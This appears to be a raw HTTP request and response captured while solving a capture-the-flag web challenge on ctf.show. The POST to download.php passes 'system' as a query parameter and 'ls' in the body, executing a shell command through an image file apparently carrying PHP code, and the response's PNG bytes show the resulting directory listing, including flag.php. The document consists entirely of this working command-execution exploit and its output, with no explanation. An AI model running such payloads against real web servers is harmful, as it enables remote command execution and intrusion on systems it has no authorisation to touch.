 POST /download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system HTTP/1.1
Host: 52cb219a-5256-48e3-b2d3-d53dd9b792c9.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://52cb219a-5256-48e3-b2d3-d53dd9b792c9.chall.ctf.show:8080/download.php?image=
fb5c81ed3a220004b71069645f112867.png&0=system
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: http://52cb219a-5256-48e3-b2d3-d53dd9b792c9.chall.ctf.show:8080
Connection: keep-alive
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1=ls
HTTP/1.1 200 OK
Content-Type: image/png
Date: Sun, 07 Feb 2021 13:25:43 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 225
NG
IHDR pHYs + `IDATH \download.php
flag.php
images
index.php
js
layui
upload
upload.php
upload.phpX ^7 _ ' | 00c g = 2 Q0
F ( Q0
x IEND `